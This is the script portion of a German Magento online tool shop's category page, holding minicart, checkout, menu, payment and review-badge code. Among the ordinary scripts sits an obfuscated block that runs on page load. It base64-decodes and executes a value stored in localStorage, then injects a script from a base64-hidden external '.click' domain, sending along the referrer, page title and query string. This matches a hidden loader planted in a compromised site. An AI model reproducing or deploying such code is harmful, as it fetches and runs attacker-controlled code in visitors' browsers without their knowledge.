<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script>
<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
<script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.werkzeugbilliger.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.werkzeugbilliger.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.werkzeugbilliger.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.werkzeugbilliger.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.werkzeugbilliger.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.werkzeugbilliger.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.werkzeugbilliger.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768913173}}};
    </script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://www.werkzeugbilliger.com/static/version1744106870/frontend/Infortis/wzb/de_DE/images/loader-1.gif"
        }
    }
    </script>
<script type="text/javascript">
        //<![CDATA[
        requirejs(['jquery'], function(jQuery) {
            jQuery(function($) {
                // If header is in mobile mode, remove "display: block". See #10.
                $(document).on('dropdowndialogcreate', function(event) {
                    if ($('#header-container').hasClass('header-mobile'))
                    {
                        $('#header-cart').css('display', '');
                    }
                });
                $(document).on('dropdowndialogbeforeclose', function(event) {
                    $('#header-cart').data('mage-dropdownDialog').opener = $(document.body); // See #5
                });
            });
        }); //end: requirejs
        //]]>
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery', 'ultramegamenu'], function(jQuery, ultramegamenu) {

    var topMenuContainer = jQuery('#mainmenu');
    var topMenuSettings = {
        mobileMenuThreshold: 960        , isVerticalLayout: false        , mobnavTriggerSelector: '#mobnav-trigger'
        , vertnavTriggerSelector: '#vertnav-trigger'
        , mode: 0                , initVerticalMenuCollapsed: false        , outermostContainer: jQuery('.hp-blocks-holder')        , fullWidthDdContainer: jQuery('.hp-blocks-holder')    };
    var theTopMenu = topMenuContainer.ultramegamenu(topMenuSettings).data("infortis-ultramegamenu");
    theTopMenu.enableDropdowns();

        
        jQuery(function($) {

            var itemsList = topMenuContainer.children('ul');

            // Non-clickable links
            itemsList.on('click', '.no-click', function(e) {
                e.preventDefault();
            });

        }); //end: on document ready

        jQuery(window).on("load", function() {

            var menubar = topMenuContainer;
            var isTouchDevice = ('ontouchstart' in window) || (navigator.msMaxTouchPoints > 0);
            if (isTouchDevice)
            {
                menubar.on('click', 'a', function(e) {

                    var link = jQuery(this);
                    if (!menubar.hasClass('nav-mobile') && link.parent().hasClass('nav-item--parent'))
                    {
                        if (!link.hasClass('ready'))
                        {
                            e.preventDefault();
                            menubar.find('.ready').removeClass('ready');
                            link.parents('li').children('a').addClass('ready');
                        }
                    }

                }); //end: on click
            } //end: if isTouchDevice

        }); //end: on load

    
}); //end: requirejs

//]]>
</script>
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery', 'smartheader', 'stickyheader', 'dropdownDialog'], function(jQuery, smartheader, stickyheader, dropdownDialog) {

    var theHeaderContainer = jQuery('#header-container');

        
        //alert('header tpl, before smartheader');

        theHeaderContainer.smartheader();

    
    jQuery(function($) {

        //console.log('header tpl, on(ready), ater smartheader');
        //alert('header tpl, on(ready), ater smartheader');

        
            // Skip Links
            var skipContents = $('.skip-content');
            var skipLinks = $('.skip-link');

            skipLinks.on('click', function (event) {

                // In case skip link is "a" tag
                event.preventDefault();

                var self = $(this);
                var target = self.data('skiptarget');

                // Get target element
                var elem = $(target);

                // Check if stub is open
                var isSkipContentOpen = elem.hasClass('skip-active') ? 1 : 0;

                // Hide all stubs
                skipLinks.removeClass('skip-active');
                skipContents.removeClass('skip-active');

                // Toggle stubs
                if (isSkipContentOpen) {
                    self.removeClass('skip-active');
                } else {
                    self.addClass('skip-active');
                    elem.addClass('skip-active');
                }
            });

        
        
    }); //end: on document ready

}); //end: requirejs

//]]>
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.werkzeugbilliger.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.werkzeugbilliger.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.werkzeugbilliger.com\/","customerLoginUrl":"https:\/\/www.werkzeugbilliger.com\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Pay\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Verwenden Sie Ihre Amazon-Anmeldedaten, um sich sicher bei unserer Website anzumelden."}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.werkzeugbilliger.com\u002Fstatic\u002Fversion1744106870\u002Ffrontend\u002FInfortis\u002Fwzb\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"amazon_pay\/checkout\/completesession":["cart","checkout-data","last-ordered-items"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.werkzeugbilliger.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.werkzeugbilliger.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.werkzeugbilliger.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.werkzeugbilliger.com\/page_cache\/block\/render\/id\/1828\/","handles":["default","catalog_category_view","catalog_category_view_type_default","catalog_category_view_type_default_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_1828"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/werkzeuge\/bohr-schneid-und-zerspanwerkzeuge\/holzbohrer\/schalungsbohrer"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script>require (['uiRegistry'], function(registry) {
    registry.set('amazonPay', {"region":"de","code":"amazon_payment_v2","vault_code":"amazon_payment_v2_vault","is_method_available":true,"is_pay_only":true,"is_lwa_enabled":true,"is_guest_checkout_enabled":true,"has_restricted_products":false,"is_multicurrency_enabled":false,"acceptance_mark":"Amazon_Pay\/images\/logo\/amazonpay-secondary-logo-rgb_clr.svg"});
});require (['Amazon_Pay/js/model/storage'], function(amazonStorage) {
    amazonStorage.clearAmazonCheckout();
});</script>
<script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.werkzeugbilliger.com\/cookie\/index\/noCookies\/","triggers":[".action.tocompare"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text&#x2F;javascript">    function eventListenereyVn927eyP () {
        window.open(
               'https\u003A\u002F\u002Fwww.paypal.com\u002Fde\u002Fcgi\u002Dbin\u002Fwebscr\u003Fcmd\u003Dxpt\u002FMarketing\u002Fpopup\u002FOLCWhatIsPayPal\u002Doutside',
               'paypal',
               'width=600,height=350,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes'
               ); event.preventDefault();;
    }
    var listenedElementeyVn927eyPArray = document.querySelectorAll("div.block.paypal.acceptance div.block-content a.action.paypal.additional");
    if(listenedElementeyVn927eyPArray.length !== 'undefined'){
        listenedElementeyVn927eyPArray.forEach(function(element) {
            if (element) {
                element.onclick = function (event) {
                    var targetElement = element;
                    if (event && event.target) {
                        targetElement = event.target;
                    }
                    return eventListenereyVn927eyP.apply(targetElement);
                };
            }
        });
    }</script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script type="text/javascript">
            (function () {
                var _tsid = 'XD13E0DB75C2079B6CD1C2C3A05C2B1FB';
                _tsConfig = {
                    'yOffset': '0', /* offset from page bottom */
                    'variant': 'reviews', /* text, default, small, reviews, custom, custom_reviews */
                    'customElementId': '', /* required for variants custom and custom_reviews */
                    'trustcardDirection': '', /* for custom variants: topRight, topLeft, bottomRight, bottomLeft */
                    'customBadgeWidth': '', /* for custom variants: 40 - 90 (in pixels) */
                    'customBadgeHeight': '', /* for custom variants: 40 - 90 (in pixels) */
                    'disableResponsive': 'false', /* deactivate responsive behaviour */
                    'disableTrustbadge': 'false', /* deactivate trustbadge */
                    'trustCardTrigger': 'mouseenter', /* set to 'click' if you want the trustcard to be opened on click instead */
                    'customCheckoutElementId': '' /* required for custom trustcard */
                };
                var _ts = document.createElement('script');
                _ts.type = 'text/javascript';
                _ts.charset = 'utf-8';
                _ts.async = true;
                _ts.src = '//widgets.trustedshops.com/js/' + _tsid + '.js';
                var __ts = document.getElementsByTagName('script')[0];
                __ts.parentNode.insertBefore(_ts, __ts);
            })();
        </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.werkzeugbilliger.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.werkzeugbilliger.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.werkzeugbilliger.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.werkzeugbilliger.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery'], function(jQuery) {

        
        var gridItemsEqualHeightApplied = false;
        function setGridItemsEqualHeight()
        {
            var bottomMinSpace = 20; // Minimum space below the button at the bottom of the item
            var gridItemMaxHeight = 0;
            var gridItemMaxPaddingBottom = 0;
            var $listContainer = jQuery('.category-products-grid');
            var $listItems = $listContainer.children('ol').children();
            var centered = $listContainer.hasClass('centered');
            var $row = jQuery();

            $listItems.each(function() {

                var $item = jQuery(this);
                var $actionsBlock = $item.find('.actions');

                // Check if first item in a row
                if ($item.css("clear") == "left")
                {
                    // If row not empty, apply the max values to all items in a row
                    if ($row.length)
                    {
                        $row.css({
                            "height": gridItemMaxHeight + "px",
                            "padding-bottom": gridItemMaxPaddingBottom + "px"
                        });

                        // Reset the row collection and reset the max values
                        $row = jQuery();
                        gridItemMaxHeight = 0;
                        gridItemMaxPaddingBottom = 0;
                    }
                }
                $row = $row.add($item);

                $item.css("height", "auto");                 gridItemMaxHeight = Math.max(gridItemMaxHeight, $item.height());

                // Use constant bottomMinSpace as bottom offset for the actions container
                $actionsBlock.css("bottom", bottomMinSpace + "px");

                // Align button to the center
                if (centered)
                {
                    var objectWidth = $actionsBlock.width();
                    var availableWidth = $item.width();
                    var space = availableWidth - objectWidth;
                    var leftOffset = ~~(space / 2);
                    $actionsBlock.css("padding-left", leftOffset + "px");                 }

                // Set bottom padding wich equals to: actions container height + bottomMinSpace
                var currentPaddingBottom = bottomMinSpace + $actionsBlock.innerHeight();
                gridItemMaxPaddingBottom = Math.max(gridItemMaxPaddingBottom, currentPaddingBottom);

                $item.css("padding-bottom", currentPaddingBottom + "px"); // TODO: possibly redundant. Padding will be applied for the entire row.

            });

            // Apply the max values to all items in the last row
            if ($row.length)
            {
                $row.css({
                    "height": gridItemMaxHeight + "px",
                    "padding-bottom": gridItemMaxPaddingBottom + "px"
                });
            }
            
            gridItemsEqualHeightApplied = true;

        }

    


    jQuery(function($) {



        // Products grid: equal height of items
        
            $(document).on('last-swatch-found', function(e) {
                setGridItemsEqualHeight();
                $(document).off('last-swatch-found');
                e.stopPropagation();
            });

            setGridItemsEqualHeight();
            
        


                
            var startHeight;
            var startPaddingBottom;
            $('.category-products-grid').on('mouseenter', '.item', function() {

                    var $item = $(this);

                                                        if ($(window).width() >= 640)
                    {
                
                                            if (gridItemsEqualHeightApplied === false)
                        {
                            return false;
                        }
                    
                    var bottomMinSpace = 20;
                    var paddingBottom2 = 0;
                    var $actionsBlock = $item.find('.actions');

                    startHeight = $item.height();
                    startPaddingBottom = parseInt($item.css("padding-bottom"));

                    $item.css("height", "auto"); // Reset height
                    $item.find(".display-onhover").fadeIn(400, "easeOutCubic"); // Show elements visible on hover
                    var h2 = $item.height();
                    
                    // -------------------------------------------------------------------------
                    // Compare start padding with new on-hover padding, calculate the difference

                    // Get actions height and calculate new padding
                    // Calculate new bottom padding wich equals to: actions container height + bottomMinSpace
                    paddingBottom2 = bottomMinSpace + $actionsBlock.innerHeight();

                    // Calculate difference between start padding and new padding
                    var paddingBottomDiff = paddingBottom2 - startPaddingBottom;

                    // Apply only if new padding is larger than start padding
                    if (paddingBottomDiff > 0)
                    {
                        $item.css("padding-bottom", paddingBottom2 + "px");
                    }

                    // -------------------------------------------------------------------------
                    // Compare start height with new (on-hover) height, calculate the difference.
                    // Important: new height includes difference between start padding and new padding
                    var diff = 0;
                    if (h2 < startHeight)
                    {
                        $item.height(startHeight);
                    }
                    else
                    {
                        $item.height(h2);
                        diff = h2 - startHeight;
                        if (paddingBottomDiff > 0)
                        {
                            diff += paddingBottomDiff;
                        }
                    }
                    
                    // -------------------------------------------------------------------------
                    // Apply height difference as nagative margin, but only if new height
                    // is larger than start height.
                    if (diff > 0)
                    {
                        $item.css("margin-bottom", "-" + diff + "px");
                    }

                                    }                                 
            }).on('mouseleave', '.item', function() {

                    var $item = $(this);

                                                    if ($(window).width() >= 640)
                    {
                
                    // Clean up
                    $item.find(".display-onhover").stop(true).hide();
                    $item.css("margin-bottom", "");

                                                                $item.height(startHeight);
                        $item.css("padding-bottom", startPaddingBottom);
                    
                                    }                                 
            });
        
        


                $('.items-grid, .products-list').on('mouseenter', '.product-item-img', function() {
            $(this).find(".alt-img").fadeIn(400, "easeOutCubic");
        }).on('mouseleave', '.product-item-img', function() {
            $(this).find(".alt-img").stop(true).fadeOut(400, "easeOutCubic");
        });



                $('.fade-on-hover').on('mouseenter', function() {
            $(this).animate({opacity: 0.75}, 300, 'easeInOutCubic');
        }).on('mouseleave', function() {
            $(this).stop(true).animate({opacity: 1}, 300, 'easeInOutCubic');
        });



        // Drop-down
        var ddBlockSelector = '.dropdown-block-trigger'; // '.dropdown-block';
        var ddOpenTimeout;
        var dMenuPosTimeout;
        var DD_DELAY_IN = 200;
        var DD_DELAY_OUT = 0;
        var DD_ANIMATION_IN = 0;
        var DD_ANIMATION_OUT = 0;

        $(document).on('mouseenter touchstart', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            // If dd is not opened yet (or not initialized yet)
            var isDdOpened = dd.data('ddOpened');
            if (isDdOpened === false || isDdOpened === undefined)
            {
                // Clear old position of dd menu
                ddContent.css("left", "");
                ddContent.css("right", "");

                // Show dd menu
                clearTimeout(ddOpenTimeout);
                ddOpenTimeout = setTimeout(function() {
                    
                    dd.addClass('open');

                    // Set dd open flag
                    dd.data('ddOpened', true);
                    
                }, DD_DELAY_IN);

                ddContent.stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
                
                // Set new position of dd menu.
                // This code is delayed the same amount of time as dd animation.
                clearTimeout(dMenuPosTimeout);
                dMenuPosTimeout = setTimeout(function() {

                    if (ddContent.offset().left < 0)
                    {
                        var space = dd.offset().left; // Space available on the left of dd
                        ddContent.css("left", (-1)*space);
                        ddContent.css("right", "auto");
                    }
                
                }, DD_DELAY_IN);

            } // end: dd is not opened yet

        }).on('mouseleave', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddContent = dd.children('.dropdown-content');

            clearTimeout(ddOpenTimeout); // Clear, to close dd on mouseleave
            ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
            if (ddContent.is(":hidden"))
            {
                ddContent.hide();
            }
            dd.removeClass('open');

            // Clear dd open flag
            dd.data('ddOpened', false);

            // After hiding, clear the click event flag
            dd.data('ddClickIntercepted', false);

        }).on('click', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            // Only if the heading was clicked
            if ($.contains(ddHeading[0], e.target) || ddHeading.is(e.target))
            {
                // Only after the first click already happened, the second click can close the dropdown
                if (dd.data('ddClickIntercepted'))
                {
                    if (dd.hasClass('open'))
                    {
                        clearTimeout(ddOpenTimeout); // Clear, to close dd on mouseleave
                        ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
                        if (ddContent.is(":hidden"))
                        {
                            ddContent.hide();
                        }
                        dd.removeClass('open');

                        // Clear dd open flag
                        dd.data('ddOpened', false);

                        // After hiding, clear the click event flag
                        dd.data('ddClickIntercepted', false);
                    }
                }
                else
                {
                    // Set the click event flag
                    dd.data('ddClickIntercepted', true);
                }
            }

        });



                var windowScroll_t;$(window).scroll(function(){
            
            clearTimeout(windowScroll_t);
            windowScroll_t = setTimeout(function() {
                
                if ($(this).scrollTop() > 800)
                {
                    $('#scroll-to-top').fadeIn();
                }
                else
                {
                    $('#scroll-to-top').fadeOut();
                }
            
            }, 500);
            
        });
        
        $('#scroll-to-top').click(function(){
            $("html, body").animate({scrollTop: 0}, 600, "easeOutCubic");
            return false;
        });
    
        
            jQuery(function() {
                jQuery(".sidebar1").on("click", function(e) {
                    const id = jQuery(this).attr("id");
                    jQuery(".sidebar-content").removeClass("show");
                    jQuery(".sidebar1")
                        .not(this)
                        .removeClass("active");
                    jQuery(".product_overlay").removeClass("nonactive");
                    if (jQuery(this).hasClass("active") == false) {
                        jQuery(this).addClass("active");
                        jQuery(".product_overlay").addClass("nonactive");
                        jQuery("#content" + id).addClass("show");
                    } else {
                        jQuery(this).removeClass("active");
                        jQuery(".product_overlay").removeClass("nonactive");
                    }
                });
                jQuery(".hotline").on("click", function(e) {
                    if (jQuery(window).width() > 960) {
                        jQuery(".sidebar-content").removeClass("show");
                        jQuery(".product_overlay").addClass("nonactive");
                        jQuery(".sidebar-tabs-content > #content2").addClass("show");
                    }
                });
                jQuery(".versand").on("click", function(e) {
                    if (jQuery(window).width() > 960) {
                        jQuery(".sidebar-content").removeClass("show");
                        jQuery(".product_overlay").addClass("nonactive");
                        jQuery(".sidebar-tabs-content > #content1").addClass("show");
                    }
                });
                jQuery(".whatsapp").on("click", function(e) {
                    if (jQuery(window).width() > 960) {
                        jQuery(".sidebar-content").removeClass("show");
                        jQuery(".product_overlay").addClass("nonactive");
                        jQuery(".sidebar-tabs-content > #content3").addClass("show");
                    }
                });
                jQuery(".sidebar-tabs-content p.close").click(function(){
                    jQuery(".product_overlay").removeClass("nonactive");
                    jQuery(".sidebar1").removeClass("active");
                    jQuery(".sidebar-content").removeClass("show");
                });
                jQuery(".product_overlay").click(function(){
                    jQuery(".product_overlay").removeClass("nonactive");
                    jQuery(".sidebar1").removeClass("active");
                    jQuery(".sidebar-content").removeClass("show");
                });
            });
    
    
        jQuery(document).ready(function() {
            var offset = 220;
            var duration = 500;
            jQuery(window).scroll(function() {
                if (jQuery(this).scrollTop() > offset) {
                    jQuery('.crunchify-top').fadeIn(duration);
                } else {
                    jQuery('.crunchify-top').fadeOut(duration);
                }
            });
            jQuery('.crunchify-top').click(function(event) {
                event.preventDefault();
                jQuery('html, body').animate({scrollTop: 0}, duration);
                return false;
            })
        });

                var dResize = {

            winWidth : 0
            , winHeight : 0
            , windowResizeTimeout : null

            , init : function()
            {
                dResize.winWidth = $(window).width();
                dResize.winHeight = $(window).height();
                dResize.windowResizeTimeout;

                $(window).on('resize', function(e) {
                    clearTimeout(dResize.windowResizeTimeout);
                    dResize.windowResizeTimeout = setTimeout(function() {
                        dResize.onEventResize(e);
                    }, 50);
                });
            }

            , onEventResize : function(e)
            {
                //Prevent from executing the code in IE when the window wasn't actually resized
                var winNewWidth = $(window).width();
                var winNewHeight = $(window).height();

                //Code in this condition will be executed only if window was actually resized
                if (dResize.winWidth != winNewWidth || dResize.winHeight != winNewHeight)
                {
                    //Trigger deferred resize event
                    $(window).trigger("themeResize", e);

                    //Additional code executed on deferred resize
                    dResize.onEventDeferredResize();
                }

                //Update window size variables
                dResize.winWidth = winNewWidth;
                dResize.winHeight = winNewHeight;
            }

            , onEventDeferredResize : function() //Additional code, execute after window was actually resized
            {

                //Products grid: equal height of items
                
                    setGridItemsEqualHeight();

                
            }

        }; //end: dResize

        dResize.init();



    }); //end: on document ready



    jQuery(window).on('load',function() {

                
            setGridItemsEqualHeight();

        
    }); //end: on load



}); //end: requirejs



requirejs(['jquery', 'enquire'], function(jQuery, enquire) {

    jQuery(function($) {

        // Collapsible block
        // This plugin requires a specific markup structure. The plugin expects a set of elements that it
        // will use as the toggle link. It then hides all immediately following siblings and toggles the sibling's
        // visibility when the toggle link is clicked.
        //
        // Example markup:
        // <div class="block">
        //     <div class="block-title">Trigger</div>
        //     <div class="block-content">Content that should show when </div>
        // </div>
        //
        // JS: jQuery('.block-title').toggleSingle();
        //
        // Options:
        //     destruct: defaults to false, but if true, the plugin will remove itself, display content, and remove event handlers

        jQuery.fn.toggleSingle = function (options) {

            var settings = $.extend({
                destruct: false
            }, options);

            return this.each(function () {
                if (!settings.destruct) {
                    $(this).on('click', function () {
                        $(this)
                            .next()
                            .toggleClass('no-display')
                            .parent()
                            .toggleClass('active');
                    });

                    // Hide the content
                    $this = $(this);
                    if (!$this.parent().hasClass('active'))
                    {
                        $this.next().addClass('no-display');
                    }
                }
                else
                {
                    // Remove event handler so that the toggle link can no longer be used
                    $(this).off('click');

                    // Remove all classes that were added by this plugin
                    $(this)
                        .next()
                        .removeClass('no-display')
                        .parent()
                        .removeClass('active');
                }

            });

        } // end: toggleSingle

        // Collapsible block - with delegated event
        // Modification of the standard collapsible block plugin. It has a delegated click event attached to block's container.
        // It is required for some blocks inside "additional sidebar" (currently: wishlist and compare)
        // which are created/modified dynamically by Magento's JavaScript code.

        jQuery.fn.toggleMultiBlocks = function (options) {

            var settings = $.extend({
                destruct: false,
                blockHeadingSelector: '.block-title'
            }, options);

            return this.each(function () {

                // Container of blocks
                var $sidebar = $(this);

                // All blocks inside the container
                var $blockHeadings = $sidebar.find(settings.blockHeadingSelector);

                if (!settings.destruct)
                {
                    $sidebar.on('click', settings.blockHeadingSelector, function(e) {
                        $(this)
                            .next().toggleClass('no-display')
